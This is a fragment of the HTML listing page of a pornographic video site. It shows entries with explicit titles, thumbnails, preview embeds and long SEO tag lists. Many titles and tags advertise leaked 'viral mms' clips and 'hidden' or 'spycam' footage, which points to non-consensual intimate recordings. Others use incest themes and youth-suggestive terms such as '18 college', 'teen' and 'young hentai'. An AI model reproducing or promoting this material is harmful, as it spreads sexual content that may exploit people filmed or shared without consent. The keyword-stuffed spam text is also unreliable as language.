			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-60324" class="post-item site__col post-60324 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-21-sextury tag-amber-hallibell tag-bangladesh-india-bf tag-barbie-hentai tag-best-indian-nude-videos tag-bestjavporn tag-bf-rajasthan-bf tag-daphne-rosen tag-emma-hix-anal tag-free-indian-porn-videos tag-goa-ke-bf tag-homemadebdsm tag-india-bangla-bf tag-indian-best-xx tag-indian-desi-porn-videos tag-indian-maid-nude tag-indian-milk-bf tag-indian-naked-cam tag-indian-pron tag-indian-sola-saal tag-joymii tag-kareena-kapoor-xxx tag-lolastube tag-lucknow-bf-sexy tag-mizoram-local-bf tag-phoenix-marie-anal tag-ponohub tag-porndig tag-proporn tag-silvie-deluxe tag-xx-new-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60324" href="https://porhubvideo.com/indian-desi-porn-videos-horny-lover-couple-viral-nude-mms/" title="indian desi porn videos horny lover couple viral nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/indian-desi-porn-videos-horny-lover-couple-viral-nude-mms.jpg" alt="indian-desi-porn-videos-horny-lover-couple-viral-nude-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-desi-porn-videos-horny-lover-couple-viral-nude-mms/?video_embed=60324&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-desi-porn-videos-horny-lover-couple-viral-nude-mms/" title="indian desi porn videos horny lover couple viral nude mms">indian desi porn videos horny lover couple viral nude mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59789" class="post-item site__col post-59789 post type-post status-publish format-standard has-post-thumbnail hentry category-x-videos-indian tag-3gp-porn tag-bf-indian-india tag-bhartiya-indian-bf tag-dickflash tag-hd-indian-bf tag-hdzog tag-hqproner tag-indian-heroine-x-xx tag-indian-randi-xxx tag-indian-top-bf tag-indian-womens-bf tag-keezmovies tag-kerala-ka-bf-hd tag-madison-ivy-hd tag-mia-khalifa-breaking-news tag-momsteachsex tag-nude-video-indian tag-onlyfans-indian-nude tag-po4no tag-ponohub tag-porn-indian-bhabhi tag-porndig tag-priya-rai tag-pron-in-indian tag-telugu-bf-vijayawada tag-xnxx-bang-bros tag-xxx-indian-mms tag-xxx-punjab tag-xxx-video-indian-com tag-xxxvides tag-youfreeporn">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59789" href="https://porhubvideo.com/xxx-indian-mms-beautiful-tamil-mallu-lover-couple-viral-mms/" title="xxx indian mms beautiful Tamil mallu lover couple viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/xxx-indian-mms-beautiful-Tamil-mallu-lover-couple-viral-mms.jpg" alt="xxx-indian-mms-beautiful-Tamil-mallu-lover-couple-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/xxx-indian-mms-beautiful-tamil-mallu-lover-couple-viral-mms/" title="xxx indian mms beautiful Tamil mallu lover couple viral mms">xxx indian mms beautiful Tamil mallu lover couple viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59004" class="post-item site__col post-59004 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-1080p-porn tag-bengali-xxvideo-hd tag-brazzers3x-hd tag-brother-and-sister-x tag-desi-x-master tag-full-hd-4k-pron tag-harley-jade-anal tag-hd-new-xxx-video tag-hd-prno tag-hijra-xvideo tag-hindi-romance-x tag-ixxx-hd tag-janwar-x tag-luna-star-pornhub tag-passion-hd tag-poonam-pandey-xvideos tag-porndig tag-sexy-bf-x tag-video-bangla-x-hd tag-ww-x-video-hd tag-www-x-video-hd tag-x-free-hd-video tag-x-hindi-mein tag-x-nnxx-videos tag-x-video-in-hindi tag-x-video-old tag-xvideos-15 tag-xvideos-brazzers tag-xvideos-vintage tag-xxx-pornhat tag-xxx-video-hd-big post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59004" href="https://porhubvideo.com/very-lovely-18-babe-porndig-hardcore-fuck-big-cock-hd/" title="Very lovely 18 babe porndig hardcore fuck big cock HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Very-lovely-18-babe-porndig-hardcore-fuck-big-cock-HD.jpg" alt="Very-lovely-18-babe-porndig-hardcore-fuck-big-cock-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-lovely-18-babe-porndig-hardcore-fuck-big-cock-hd/?video_embed=59004&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_17" href="https://porhubvideo.com/category/hd-x-videos/" title="HD x Videos" class="category-item m-font-size-10">HD x Videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-lovely-18-babe-porndig-hardcore-fuck-big-cock-hd/" title="Very lovely 18 babe porndig hardcore fuck big cock HD">Very lovely 18 babe porndig hardcore fuck big cock HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58226" class="post-item site__col post-58226 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-3d-anal tag-alohatub tag-alohatubes tag-bharat-ke-bf tag-bombay-sexy-bf tag-downloading-indian-bf tag-facesitting tag-india-love-nude tag-indian-bf-bengali tag-indian-bf-bf tag-indian-couple-xxx tag-indian-desi-sexy-bf tag-indian-nude-a tag-indian-sexy-blue-hindi tag-javbangers tag-jouporn tag-monster-porn tag-only-india-pron tag-only-indian-nude tag-porn-video-hd-indian tag-porndig tag-pron-ind tag-pron-sites-indian tag-upornia tag-velicity-von tag-xvideos2 tag-xx-indian-hindi tag-xxx-hd-video-download tag-xxx-mms tag-xxxnm tag-yourpornsexy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58226" href="https://porhubvideo.com/18-college-horny-babe-indian-couple-xxx-suck-bf-big-dick-viral-mms/" title="18 college horny babe indian couple xxx suck bf big dick viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/18-college-horny-babe-indian-couple-xxx-suck-bf-big-dick-viral-mms.jpg" alt="18-college-horny-babe-indian-couple-xxx-suck-bf-big-dick-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/18-college-horny-babe-indian-couple-xxx-suck-bf-big-dick-viral-mms/?video_embed=58226&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/18-college-horny-babe-indian-couple-xxx-suck-bf-big-dick-viral-mms/" title="18 college horny babe indian couple xxx suck bf big dick viral mms">18 college horny babe indian couple xxx suck bf big dick viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-57777" class="post-item site__col post-57777 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-21naturals tag-best-hd-porn tag-chachi-xxx-video tag-desi-aunty-porn tag-desi-gold-xxx tag-desi-sexy-bf-full-hd tag-desikamasutra tag-family-guy-porn tag-hidden-desi-porn tag-hindi-aunty-porn tag-hindi-hd-bf-saree tag-hotgaylist tag-japansex tag-kendra-lust-porn tag-local-hd-bangla-bf tag-marwadi-desi-chut tag-only-desi-porn tag-porn-vidio tag-porndig tag-pornsos tag-slave-porn tag-soft-porn tag-sommer-ray-porn tag-xn-xxx-desi tag-xnxx-bbc tag-xvideos-desi-hindi tag-xvideos-xxx tag-xx-local-bangladeshi-bf tag-xxn-desi tag-xxx-vidio-deshi tag-young-hentai post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57777" href="https://porhubvideo.com/desi-village-18-lover-couple-desikamasutra-fucking-night-mms/" title="Desi village 18 lover couple desikamasutra fucking night mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Desi-village-18-lover-couple-desikamasutra-fucking-night-mms.jpg" alt="Desi-village-18-lover-couple-desikamasutra-fucking-night-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-18-lover-couple-desikamasutra-fucking-night-mms/?video_embed=57777&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-18-lover-couple-desikamasutra-fucking-night-mms/" title="Desi village 18 lover couple desikamasutra fucking night mms">Desi village 18 lover couple desikamasutra fucking night mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-56943" class="post-item site__col post-56943 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-best-porn tag-gay-xxx-pak tag-hornypaki-onlyfans tag-lahore-pakistan-xxx tag-paki-porn-sites tag-pakistan-car-sexy-video tag-pakistan-local-xxx tag-pakistan-sexy-film-hindi tag-pakistan-xxxcom tag-pakistani-x-pakistani-x tag-poorn tag-porndig tag-pron-sites-in-pakistan tag-saree-xxx tag-step-porn tag-telugu-x-videos tag-u-porn tag-x-hamster-pakistani tag-x-nxx-pakistan tag-xnxc-com tag-xnxx-porn-pak tag-xporn tag-xx-pakistan-karachi tag-xxx-hot-sexy-video tag-xxx-hot-video tag-xxx-marathi tag-xxx-mom tag-xxx-sunny-leone tag-xxx-video-full-hd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56943" href="https://porhubvideo.com/paki-mature-horny-couple-x-nxx-pakistan-mouth-fuck-mms-hd/" title="Paki mature horny couple x nxx pakistan mouth fuck mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Paki-mature-horny-couple-x-nxx-pakistan-mouth-fuck-mms-HD.jpg" alt="Paki-mature-horny-couple-x-nxx-pakistan-mouth-fuck-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/paki-mature-horny-couple-x-nxx-pakistan-mouth-fuck-mms-hd/?video_embed=56943&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/paki-mature-horny-couple-x-nxx-pakistan-mouth-fuck-mms-hd/" title="Paki mature horny couple x nxx pakistan mouth fuck mms HD">Paki mature horny couple x nxx pakistan mouth fuck mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-56408" class="post-item site__col post-56408 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-big-tits-mom tag-brazzers-house tag-chanel-preston tag-dava-foxx tag-horny-porn tag-hot-mom-xxx tag-large-porn-tube tag-lilith-lust tag-masahub tag-paki-feet-porn tag-pakistan-indian-xxx tag-pakistan-pron-video tag-pakistan-video-sexy-pashto tag-pakistan-xxx-video-live tag-pakistan-xxxmp4 tag-pakistan-xzxx tag-pakistani-bp-x tag-pakistani-online-sexy-video tag-pakistani-shop-xxx tag-pakistani-tiktok-xx tag-pakistani-x-new-video tag-pakistani-xvideo-hindi tag-po4no tag-porndig tag-privatehomeclips tag-punjabi-sexy-film-pakistan tag-www-xxx-pak tag-xnxx-milf tag-xxx-anal-pakistan tag-youoprn tag-youpornhd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56408" href="https://porhubvideo.com/paki-old-sasur-fucking-young-mature-bahu-www-xxx-pak-viral-mms/" title="Paki old sasur fucking young mature bahu www xxx pak viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Paki-old-sasur-fucking-young-mature-bahu-www-xxx-pak-viral-mms.jpg" alt="Paki-old-sasur-fucking-young-mature-bahu-www-xxx-pak-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/paki-old-sasur-fucking-young-mature-bahu-www-xxx-pak-viral-mms/?video_embed=56408&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/paki-old-sasur-fucking-young-mature-bahu-www-xxx-pak-viral-mms/" title="Paki old sasur fucking young mature bahu www xxx pak viral mms">Paki old sasur fucking young mature bahu www xxx pak viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-54116" class="post-item site__col post-54116 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-angelina-valentine tag-bangla-bf-indian tag-full-hd-indian-porn tag-hindi-bf-delhi tag-i-xxx tag-india-naked-women tag-india-xx-bf tag-indian-cartoon-bf tag-indian-saree-pron tag-indian-sexy-bf-indian tag-indian-spycam-nude tag-indin-pron-video tag-japteenx tag-javxxx tag-momsbangteens tag-new-indian-bf tag-nude-black-indian tag-porhn tag-porndig tag-porngame tag-pornjam tag-pounhub tag-pron-in-indian tag-reddtube tag-remigio-zampa tag-spamgbang tag-xhamster-download tag-xx-indian-web-series tag-xx-web-series-indian tag-xxx-full-hd-indian tag-xxx-m post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54116" href="https://porhubvideo.com/beauty-very-horny-girl-full-hd-indian-porn-blowjob-bf-cock-in-car-mms/" title="Beauty very horny girl full hd indian porn blowjob bf cock in car mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Beauty-very-horny-girl-full-hd-indian-porn-blowjob-bf-cock-in-car-mms.jpg" alt="Beauty-very-horny-girl-full-hd-indian-porn-blowjob-bf-cock-in-car-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beauty-very-horny-girl-full-hd-indian-porn-blowjob-bf-cock-in-car-mms/?video_embed=54116&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beauty-very-horny-girl-full-hd-indian-porn-blowjob-bf-cock-in-car-mms/" title="Beauty very horny girl full hd indian porn blowjob bf cock in car mms">Beauty very horny girl full hd indian porn blowjob bf cock in car mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-75481" class="post-item site__col post-75481 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-uhd-porn tag-blue-picture-full-hd tag-dorcel-hd tag-hd-porn-videos tag-hd-sex-online tag-hd-sex-sex tag-hdpornsex tag-indain-sexy tag-india-the-sexy-video tag-india-xex tag-indian-bride-porn tag-indian-hidden-sex tag-indian-hot-bhabi tag-indian-mms-sex tag-indian-naked-ladies tag-indian-nude-club tag-indian-only-fans-videos tag-indian-phone-sex-video tag-indian-snapchat-nude tag-kolkata-phone-sex tag-porn-hd-2023 tag-porn-video-hd-4k tag-sex-video-real-live tag-sexnu tag-sexsexhd tag-sexy-in-india tag-sexy-picture-hd-movie tag-sexy-video-india-video tag-six-video-full-hd tag-www-indian-desi-sex-com tag-xxxsd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="75481" href="https://porhubvideo.com/tamil-mallu-hot-girl-indian-mms-sex-fuck-bf-mms-hd/" title="Tamil mallu hot girl indian mms sex fuck bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/07/Tamil-mallu-hot-girl-indian-mms-sex-fuck-bf-mms-HD.jpg" alt="Tamil-mallu-hot-girl-indian-mms-sex-fuck-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tamil-mallu-hot-girl-indian-mms-sex-fuck-bf-mms-hd/?video_embed=75481&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/tamil-mallu-hot-girl-indian-mms-sex-fuck-bf-mms-hd/" title="Tamil mallu hot girl indian mms sex fuck bf mms HD">Tamil mallu hot girl indian mms sex fuck bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-41500" class="post-item site__col post-41500 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-ashemaletube tag-bangla-xxx tag-bf-indian-video tag-big-indian-boobs tag-chudai-video tag-creampie tag-hamster-porn tag-indian-best-porn tag-indian-bf tag-indian-desi-xxx tag-indian-milfs tag-indian-nude tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd-video tag-indian-xxx-movies tag-korean-porn tag-ponhub tag-porbhub tag-pron-hub tag-sexy-video-indian-hd tag-tnaflix tag-vporn tag-www-xxx-indian tag-www-xxx-indian-com tag-www-xxx-video tag-x-vedios-indian tag-xhamster-live tag-xxx-com-india tag-xxx-punjab tag-xxx-video-hindi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="41500" href="https://porhubvideo.com/super-horny-milf-indian-xxx-hd-video-enjoy-with-bf-mms-hd/" title="Super horny milf indian xxx hd video enjoy with bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Super-horny-milf-indian-xxx-hd-video-enjoy-with-bf-mms-HD.jpg" alt="Super horny milf indian xxx hd video enjoy with bf mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-horny-milf-indian-xxx-hd-video-enjoy-with-bf-mms-hd/?video_embed=41500&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-horny-milf-indian-xxx-hd-video-enjoy-with-bf-mms-hd/" title="Super horny milf indian xxx hd video enjoy with bf mms HD">Super horny milf indian xxx hd video enjoy with bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-18976" class="post-item site__col post-18976 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-bf-video-full-hd tag-blue-film-hd tag-brazzerssex tag-full-hd-porn-movies tag-hd-sexy-film tag-hdxxxx tag-hindi-sexy-hd tag-hot-sex-hd tag-pornhdin tag-sexy-bf-sexy-bf tag-sexy-movie-full-hd tag-sexy-movie-hd tag-sexy-sexy-bf tag-xxxbideo tag-xxxxx-video-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="18976" href="https://porhubvideo.com/teen-gorgeous-babe-pussy-drilled-by-trainer-cock-hd-xxxbideo/" title="Teen Gorgeous Babe Pussy Drilled By Trainer Cock HD xxxbideo" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/Teen-Gorgeous-Babe-Pussy-Drilled-By-Trainer-Cock-HD-xxxbideo.jpg" alt="Teen Gorgeous Babe Pussy Drilled By Trainer Cock HD xxxbideo"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/teen-gorgeous-babe-pussy-drilled-by-trainer-cock-hd-xxxbideo/?video_embed=18976&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/teen-gorgeous-babe-pussy-drilled-by-trainer-cock-hd-xxxbideo/" title="Teen Gorgeous Babe Pussy Drilled By Trainer Cock HD xxxbideo">Teen Gorgeous Babe Pussy Drilled By Trainer Cock HD xxxbideo</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-78332" class="post-item site__col post-78332 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunty-nighty-video tag-aunty-peeing-videos tag-aunty-saree-pron tag-aunty-student-bf tag-aunty-video-camera tag-aunty-xvideo tag-bangali-bhabi tag-bf-bhabhi-bf tag-bhabhi-threesome tag-bhabi-hot-xx tag-bhadbhabie-pornhub tag-big-boob-bhabi tag-desi-aunty-xxx-videos tag-desi-bhabhi-ki-bf tag-huge-bhabhi tag-indian-aunty-x-videos tag-indian-aunty-xvideos tag-indian-hot-nude-women tag-indian-wife-xxx-video tag-lal-sadi-wali-bhabhi tag-malayalam-aunty-x tag-mallu-aunty-hot-live tag-mallu-aunty-porn-video tag-marwadi-bhabhi-ki-chudai-video tag-xnxx-desi-bhabhi-saree tag-xx-desi-bhabhi tag-xxx-hot-indian-aunty tag-xxx-nude-aunty tag-xxx-porn-bhabhi tag-xxx-sexy-hot-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78332" href="https://porhubvideo.com/bangladeshi-milk-tanker-muslim-indian-hot-nude-women-nude-bath/" title="Bangladeshi milk tanker muslim indian hot nude women nude bath" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Bangladeshi-milk-tanker-muslim-indian-hot-nude-women-nude-bath.jpg" alt="Bangladeshi-milk-tanker-muslim-indian-hot-nude-women-nude-bath.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-milk-tanker-muslim-indian-hot-nude-women-nude-bath/?video_embed=78332&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangladeshi-milk-tanker-muslim-indian-hot-nude-women-nude-bath/" title="Bangladeshi milk tanker muslim indian hot nude women nude bath">Bangladeshi milk tanker muslim indian hot nude women nude bath</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
